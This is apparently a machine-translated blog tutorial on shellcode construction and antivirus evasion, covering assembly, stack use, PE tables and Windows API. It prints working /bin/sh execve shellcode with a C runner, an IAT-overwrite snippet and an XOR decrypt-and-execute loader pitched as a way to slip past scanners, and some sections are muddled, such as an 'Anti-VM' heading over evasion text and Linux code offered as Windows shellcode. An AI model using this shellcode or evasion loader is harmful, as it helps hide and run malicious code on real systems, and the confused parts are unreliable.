Anti-Anti-Virus Basics - Basic Knowledge
Introduction
With the continuous evolution of information security threats, the methods of malicious software attacks are becoming increasingly complex. Among them, the way of attacking through Shellcode has become a common intrusion method used by hackers. Shellcode is a small piece of code that is injected into the target process through a specific vulnerability and executed, thereby achieving attack purposes such as remote control and privilege escalation. To effectively prevent such attacks, understanding the basic construction principles and anti-anti-virus technology of Shellcode is crucial.
This article will thoroughly introduce the basic knowledge of Windows Shellcode construction, including assembly language basics, stack operations, C language programming, and in-depth explanations of the use of Windows API related to Shellcode, writing techniques of EXE/DLL, the principles of import and export tables, as well as common anti-anti-virus technologies and related example codes.
Table of Contents
- Assembly Basics
- Stack Basics
- C Language Basic Programming
- Writing EXE / DLL
- Import Table and IAT Table
- Export Table and Relocation Table
- Windows API
- Shellcode Principle
- Implementation and Example Code of Anti-Anti-Virus Technology
1. Assembly Basics

Assembly language is the core of understanding and constructing Shellcode. It allows developers to directly control the CPU registers and memory, performing machine-level operations. When constructing Shellcode, assembly language can efficiently utilize the resources provided by the operating system, usually completed by a series of system calls to perform specific operations.
Assembly Language Basic Example:
section .data msg db 'Hello, Shellcode!', 0 section .text global _start _start: ; Write output to standard output mov eax, 4 ; sys_write system call mov ebx, 1 ; File descriptor (stdout) mov ecx, msg ; Address of the output string mov edx, 18 ; String length int 0x80 ; Trigger interrupt ; Exit program mov eax, 1 ; sys_exit system call xor ebx, ebx ; Return value 0 int 0x80
This example shows how to interact directly with the operating system using assembly language to perform output and exit operations. In Shellcode, the program will call system services in a similar manner to achieve the attack goal.
2. Stack Basics
In computer architecture, the stack is a block of memory used to store local variables and function call information. The use of the stack is crucial in constructing Shellcode, especially when dealing with vulnerabilities such as buffer overflows. Basic stack operations, such as push and pop, are widely used when writing Shellcode.
Stack Operation Example:
section .text global _start _start: ; Push 0x12345678 onto the stack push 0x12345678 ; Pop stack value into eax register pop eax ; Exit mov eax, 1 xor ebx, ebx int 0x80
This simple example demonstrates how to push a value onto the stack and then pop it into a register. Stack operations are often used in Shellcode to handle return addresses, function parameters, and so on.
3. Basic C Language Programming
Although assembly language is the foundation of Shellcode, C language is often used to write code that interacts with the operating system when constructing more complex attacks. C language allows developers to write code at a higher level while maintaining control over the underlying memory and hardware.
C Language Shellcode Example:
#include #include #include int main() { char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" // Execute Shellcode (*(void(*)()) shellcode)(); return 0; }
This example demonstrates how to create and execute Shellcode using C language. Here, Shellcode is a string that starts a new shell (usually used for remote control) by converting an address to a function pointer and executing it.
4. Writing EXE / DLL
In the Windows system, Shellcode can be embedded into EXE or DLL files. By modifying the entry point of the EXE / DLL file, attackers can inject and execute Shellcode. Writing EXE / DLL files requires understanding the PE (executable file) format, operation symbols, and data tables, etc.
Example of EXE file writing (C language):
#include int main() { // Create and execute a simple message box MessageBoxA(0, "Hello, World!", "Test", MB_OK); return 0; }
When compiling the above code, an EXE file is generated that displays a message box using the MessageBoxA call of Windows API. In Shellcode, we can manipulate the program behavior or inject malicious code to control the execution.
5. Import Table and IAT Table
The import table (Import Table) and IAT (Import Address Table) are important components of Windows programs. They are used to manage program calls to external library functions. When Shellcode is injected, attackers may use the IAT table to replace the address of system functions to achieve specific attack objectives.
Example of IAT table operation (modifying IAT):
#include #include void (*originalMessageBox)(HWND, LPCSTR, LPCSTR, UINT); int main() { // Get the MessageBoxA address originalMessageBox = (void (*)(HWND, LPCSTR, LPCSTR, UINT)) GetProcAddress(GetModuleHandle("user32.dll"), "MessageBoxA"); // Replace the MessageBoxA function address (assuming shellcode address) *(void **)(&originalMessageBox) = (void *)0xDEADBEEF; // Call the tampered function originalMessageBox(NULL, "This is a test", "Injected!", MB_OK); return 0; }
This code example demonstrates how to replace the address of an external library function by operating on the IAT table, and attackers can use this method to inject malicious code into the target program.
6. Export Table and Relocation Table
The export table records the functions available for external calls in a DLL or EXE file. The relocation table is used to handle program address relocation to ensure that the program can run normally at different memory addresses. Understanding these tables can help attackers locate and modify target functions more efficiently in Shellcode injection attacks.
7. Windows API
The Windows API provides a large number of functions for developers to interact with the operating system. Through the Windows API, attackers can implement various malicious operations, such as file operations, memory allocation, process creation, and so on. Shellcode usually depends on Windows API for function implementation.
Windows API Usage Example:
#include int main() { // Use CreateFile to create a file HANDLE hFile = CreateFile("test.txt", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); if (hFile != INVALID_HANDLE_VALUE) { // Write data to the file const char *data = "Hello, World!"; DWORD written; WriteFile(hFile, data, strlen(data), &written, NULL); CloseHandle(hFile); } return 0; }
In this code, the Windows API CreateFile is used to create a file, WriteFile is used to write data, and Shellcode can control the system through similar API calls.
8. Shellcode Principle
Shellcode is a small machine code program that is typically used to inject into the target program through vulnerabilities and execute. It executes specific operations by exploiting system-provided APIs or operating system vulnerabilities, such as opening a reverse shell, obtaining system privileges, and so on. The construction of Shellcode usually depends on buffer overflow or other vulnerability techniques to achieve code injection.
Shellcode Example (Continued):
section .text global _start _start: ; sys_execve("/bin/sh") xor eax, eax push eax push 0x68732f2f ; //sh push 0x2f2f6e69 ; //bin mov ebx, esp ; Point to the address of "/bin/sh" push eax push ebx mov ecx, esp ; Point to the parameter array mov al, 0x0b ; execve system call number int 0x80 ; Call system interrupt to execute the command ; Exit xor eax, eax inc eax int 0x80
This example demonstrates a basic Linux Shellcode that uses execve("/bin/sh") to start a shell. On Windows platforms, similar shellcode can be used to start a reverse shell or execute malicious commands with administrative privileges.
9. Implementation and Example Code of Anti-VM Techniques
Anti-VM techniques refer to various means by which malicious code can bypass the detection of antivirus software, intrusion detection systems (IDS), or intrusion prevention systems (IPS). To achieve anti-VM, attackers typically encrypt, obfuscate, or encode Shellcode to make it difficult for traditional security software to identify.
Overview of Anti-VM Techniques:
- Encoding and Encryption: By encoding or encrypting Shellcode, attackers can make it unreadable. Common encoding techniques include XOR encryption, Base64 encoding, etc.
- Dynamically Generated Shellcode: Attackers can design code to dynamically generate and execute Shellcode instead of embedding it directly into executable files.
- Anti-Debugging Technique: By detecting the presence of a debugger, attackers can avoid executing malicious code in debugging environments.
- Bypass Virtualization Technology: Some attackers may use virtual machines (VM) or sandbox environments for attacks. To bypass sandboxes, attackers need to design code specifically to detect whether they are in a sandbox environment.
Example of Anti-VM Technique: XOR Encryption
XOR encryption is a simple but effective encryption method that can encode Shellcode to make it appear as meaningless code without decryption. Attackers can use encryption algorithms to decrypt Shellcode before execution to bypass virus scanners.
XOR Decryption Example:
#include #include unsigned char shellcode[] = { 0x32, 0x34, 0x78, 0x89, 0x56, 0x90, 0x2f, 0x81, 0x57, 0x4d // Encrypted Shellcode data }; void decrypt(unsigned char *code, int length, unsigned char key) { for (int i = 0; i < length; i++) { code[i] ^= key; // XOR decryption } } int main() { int length = sizeof(shellcode) / sizeof(shellcode[0]); // Decrypt using the predetermined key decrypt(shellcode, length, 0xAA); // Execute the decrypted Shellcode (*(void(*)()) shellcode)(); return 0; }
In this example, the Shellcode is decrypted with XOR before execution. By setting the key (0xAA), the attacker can make the original code of the Shellcode appear as garbage code, thus avoiding detection by virus scanning software.
Example of anti-anti-virus technique: multi-stage Shellcode
Another common anti-anti-virus technique is multi-stage Shellcode, which divides the attack process into multiple stages. The initial Shellcode is responsible for downloading and decrypting a complete Shellcode from an external server, which then executes more complex attack behaviors.
Example of multi-stage Shellcode:
section .text global _start _start: ; Stage 1: Download Shellcode over the network ; Assuming we have downloaded the second-stage Shellcode in some way ; The downloaded Shellcode is stored in memory ; Stage 2: Execute the downloaded Shellcode ; It can be executed in a dynamic loading manner to execute the downloaded Shellcode ; Terminate the program xor eax, eax inc eax int 0x80
In this multi-stage attack process, the first-stage Shellcode is designed to be very concise, responsible only for downloading the second-stage malicious code and loading it into memory. It is the second-stage Shellcode that performs complex attack operations, such as reverse shell startup, system privilege escalation, and so on.
Summary
This article details the various aspects of Windows Shellcode construction and countermeasures, from basic assembly language and stack operations to advanced anti-anti-virus techniques. By mastering these technologies, attackers can write more concealed Shellcode, while defenders can formulate more effective defense measures through an understanding of these technologies.
In practical applications, Shellcode attacks are often combined with other attack methods (such as buffer overflow, format string vulnerabilities, etc.) to become part of complex attacks. Therefore, continuously improving the understanding and countermeasures against these technologies is crucial for ensuring system security.
03 The core value of zero-knowledge proof: eliminating the need for a trusted third party
Knowledge Point 5: Bypass CDN through Space Engine & Use Tools for Global CDN Bypass Scanning
Basic knowledge related to satellite security research
Improving Threat Detection Capabilities with the MITRE ATT&CK Security Knowledge Framework
Knowledge points on ATM penetration and fraud Part 1
The democratisation of knowledge in cybersecurity
GamaCopy mimics the Russian Gamaredon APT and launches attacks against Russian-speaking targets
Be vigilant against the new worm virus disguised as the 'Synaptics touchpad driver program'

评论已关闭